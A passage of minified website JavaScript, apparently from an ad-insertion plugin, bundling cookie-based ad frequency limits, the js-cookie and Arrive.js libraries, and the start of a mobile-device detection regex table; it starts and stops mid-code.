a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C